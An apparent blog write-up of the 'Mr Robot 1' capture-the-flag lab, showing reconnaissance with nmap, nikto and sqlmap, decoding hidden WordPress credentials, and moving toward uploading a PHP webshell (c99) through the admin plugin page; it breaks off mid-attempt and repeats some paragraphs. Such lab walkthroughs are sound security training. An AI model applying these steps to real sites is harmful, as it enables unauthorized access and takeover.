Mr Robot 1
This one is finally decently recent, hopefully that'll mean it'll be harder!
└─$ nmap -nP 10.10.10.0/24
Warning: You are not root -- using TCP pingscan rather than ICMP
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-12 18:45 EST
Nmap scan report for 10.10.10.9
Host is up (0.000081s latency).
All 1000 scanned ports on 10.10.10.9 are closed
Nmap scan report for 10.10.10.12
Host is up (0.00099s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE
22/tcp closed ssh
80/tcp open http
443/tcp open https
Nmap done: 256 IP addresses (2 hosts up) scanned in 6.71 seconds
Okay, seems like this is a generic web-server setup! Just to be sure, I checked all ports with -p- but it came up dry.

I then began checking out the web service with a browser, and I must say the Author did a great job with this one! Loading went through a little boot sequence for a Unix system, and now I've been dropped at what appears to be a shell emulation! Fun!
 I ran prepare, and a little video played:
I ran prepare, and a little video played:

 I checked robots.txt:
I checked robots.txt:
 And found the first key:
And found the first key:
 Then it dropped me back to the same (I assume) shell:
Then it dropped me back to the same (I assume) shell:
 The page source is mostly Javascript:
The page source is mostly Javascript:
<!doctype html>
<!--
\ //~~\ | | /\ |~~\|~~ |\ | /~~\~~|~~ /\ | /~~\ |\ ||~~
\ /| || | /__\ |__/|-- | \ || | | /__\ | | || \ ||--
| \__/ \_/ / \| \|__ | \| \__/ | / \|__\__/ | \||__
-->
<html class="no-js" lang="">
<head>
<link rel="stylesheet" href="css/main-600a9791.css">
<script src="js/vendor/vendor-48ca455c.js"></script>
<script>var USER_IP='208.185.115.6';var BASE_URL='index.html';var RETURN_URL='index.html';var REDIRECT=false;window.log=function(){log.history=log.history||[];log.history.push(arguments);if(this.console){console.log(Array.prototype.slice.call(arguments));}};</script>
</head>
<body>
<!--[if lt IE 9]>
<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<!-- Google Plus confirmation -->
<div id="app"></div>
<script src="js/s_code.js"></script>
<script src="js/main-acba06a5.js"></script>
</body>
</html>
command fsociety plays a little video again...
inform gives us a slideshow (I didn't read through, trying to speedrun here)
 question is another slideshow, wakeup is another video.
Join has you enter your email address, the server has no real internet connectivity so, this wont do anything I assume. I try a few cheeky tests real quick.
question is another slideshow, wakeup is another video.
Join has you enter your email address, the server has no real internet connectivity so, this wont do anything I assume. I try a few cheeky tests real quick.
 Okay, that's the site explored as a user. There's two places where user input are accpeted, the entry shell and the join shell. We may come back to those later.
Let's see what Nikto finds:
Okay, that's the site explored as a user. There's two places where user input are accpeted, the entry shell and the join shell. We may come back to those later.
Let's see what Nikto finds:
─$ nikto --host 10.10.10.12
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.12
+ Target Hostname: 10.10.10.12
+ Target Port: 80
+ Start Time: 2021-01-12 18:57:23 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/5.5.29
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html, index.php
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3092: /readme: This might be interesting...
+ Uncommon header 'link' found, with contents: <http://10.10.10.12/?p=23>; rel=shortlink
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /admin/index.html: Admin login page/section found.
+ Cookie wordpress_test_cookie created without the httponly flag
+ /wp-login/: Admin login page/section found.
+ /wordpress: A Wordpress installation was found.
+ /wp-admin/wp-login.php: Wordpress login found
+ /wordpresswp-admin/wp-login.php: Wordpress login found
+ /blog/wp-login.php: Wordpress login found
+ /wp-login.php: Wordpress login found
+ /wordpresswp-login.php: Wordpress login found
+ 7863 requests: 0 error(s) and 19 item(s) reported on remote host
+ End Time: 2021-01-12 19:00:29 (GMT-5) (186 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
# I think port 80 redirects to 443 everywhere, but just to be sure:
└─$ nikto --host 10.10.10.12 --port 443
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.12
+ Target Hostname: 10.10.10.12
+ Target Port: 443
---------------------------------------------------------------------------
+ SSL Info: Subject: /CN=www.example.com
Ciphers: ECDHE-RSA-AES256-GCM-SHA384
Issuer: /CN=www.example.com
+ Start Time: 2021-01-12 19:04:27 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The site uses SSL and the Strict-Transport-Security HTTP header is not defined.
+ The site uses SSL and Expect-CT header is not present.
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/5.5.29
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ The Content-Encoding header is set to "deflate" this may mean that the server is vulnerable to the BREACH attack.
+ Hostname '10.10.10.12' does not match certificate\'s names: www.example.com
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html, index.php
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3092: /readme: This might be interesting...
+ Uncommon header 'link' found, with contents: <https://10.10.10.12/?p=23>; rel=shortlink
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /admin/index.html: Admin login page/section found.
+ Cookie wordpress_test_cookie created without the secure flag
+ Cookie wordpress_test_cookie created without the httponly flag
+ /wp-login/: Admin login page/section found.
+ /wordpress: A Wordpress installation was found.
+ /wp-admin/wp-login.php: Wordpress login found
+ /wordpresswp-admin/wp-login.php: Wordpress login found
+ /blog/wp-login.php: Wordpress login found
+ /wp-login.php: Wordpress login found
+ /wordpresswp-login.php: Wordpress login found
+ 7863 requests: 0 error(s) and 24 item(s) reported on remote host
+ End Time: 2021-01-12 19:07:48 (GMT-5) (201 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
# Rude redirect loop at /admin
└─$ curl https://10.10.10.12/admin --insecure
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="https://10.10.10.12/admin/">here</a>.</p>
</body></html>
# This is fun
└─$ curl https://10.10.10.12/readme -insecure
I like where you head is at. However I\'m not going to help you.
# Check that little param for sql injection?
└─$ sqlmap https://10.10.10.12/?p=23
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user\'s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:20:48 /2021-01-12/
[19:20:48] [INFO] testing connection to the target URL
[19:20:48] [INFO] testing if the target URL content is stable
[19:20:49] [INFO] target URL content is stable
[19:20:49] [INFO] testing if GET parameter 'p' is dynamic
[19:20:49] [WARNING] GET parameter 'p' does not appear to be dynamic
[19:20:49] [WARNING] heuristic (basic) test shows that GET parameter 'p' might not be injectable
[19:20:49] [INFO] testing for SQL injection on GET parameter 'p'
[19:20:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:20:49] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:20:49] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:20:49] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:20:49] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[19:20:49] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[19:20:49] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[19:20:49] [INFO] testing 'Generic inline queries'
[19:20:49] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[19:20:49] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[19:20:49] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[19:20:49] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:20:49] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[19:20:49] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[19:20:50] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[19:20:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[19:20:55] [WARNING] GET parameter 'p' does not seem to be injectable
[19:20:55] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'
[*] ending @ 19:20:55 /2021-01-12/
That script does indeed disclose the Wordpress version:
└─$ searchsploit wordpress 4.3.1
------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------ ---------------------------------
WordPress Core < 4.7.1 - Username Enumeration | php/webapps/41497.php
WordPress Core < 4.7.4 - Unauthorized Password Reset | linux/webapps/41963.txt
WordPress Core < 4.9.6 - (Authenticated) Arbitrary File Deletion | php/webapps/44949.txt
WordPress Core < 5.2.3 - Viewing Unauthenticated/Password/Private Posts | multiple/webapps/47690.md
WordPress Core < 5.3.x - 'xmlrpc.php' Denial of Service | php/dos/47800.py
WordPress Plugin Database Backup < 5.2 - Remote Code Execution (Metasploit) | php/remote/47187.rb
WordPress Plugin DZS Videogallery < 8.60 - Multiple Vulnerabilities | php/webapps/39553.txt
WordPress Plugin EZ SQL Reports < 4.11.37 - Multiple Vulnerabilities | php/webapps/38176.txt
WordPress Plugin iThemes Security < 7.0.3 - SQL Injection | php/webapps/44943.txt
WordPress Plugin Rest Google Maps < 7.11.18 - SQL Injection | php/webapps/48918.sh
WordPress Plugin User Role Editor < 4.25 - Privilege Escalation | php/webapps/44595.rb
WordPress Plugin Userpro < 4.9.17.1 - Authentication Bypass | php/webapps/43117.txt
WordPress Plugin UserPro < 4.9.21 - User Registration Privilege Escalation | php/webapps/46083.txt
------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Okay... some of that could be useful, let's keep exploring...
$ curl https://10.10.10.12/license.txt --insecure
what you do just pull code from Rapid9 or some s@#% since when did you become a script kitty?
...
# A lot of whitespace
...
what you do just pull code from Rapid9 or some s@#% since when did you become a script kitty?
...
# A lot of whitespace
...
ZWxsaW90OkVSMjgtMDY1Mgo=
$ echo "ZWxsaW90OkVSMjgtMDY1Mgo=" | base64 --decode
elliot:ER28-0652
$ ssh elliot@10.10.10.12
ssh: connect to host 10.10.10.12 port 22: Connection refused
Oh, I'm just noticing port 22 is closed! Okay well, let's try it on the wp-login page? Yep, bingo:
 Getting a list of installed plugin's and versions is very useful to us:
Getting a list of installed plugin's and versions is very useful to us:
 We can likely find something here to give us an RCE or something, but let's just keep poking around for now. Wait, we can upload a plugin... This has to be an RCE?
I did a quick search, and sure enough we should be guaranteed a metrepreter session with any wordpress version at this point! Let's do that:
We can likely find something here to give us an RCE or something, but let's just keep poking around for now. Wait, we can upload a plugin... This has to be an RCE?
I did a quick search, and sure enough we should be guaranteed a metrepreter session with any wordpress version at this point! Let's do that:
$ msfconsole
...
So I messed about with the metasploit module for about 5 minutes, it seems to not be working. I think the issue is the insecure TLS connection. So I'm just going to run the damn exploit myself.

Turns out, we can just upload any old PHP webshell. I'll upload c99...
Okay maybe I read that too fast hahaha
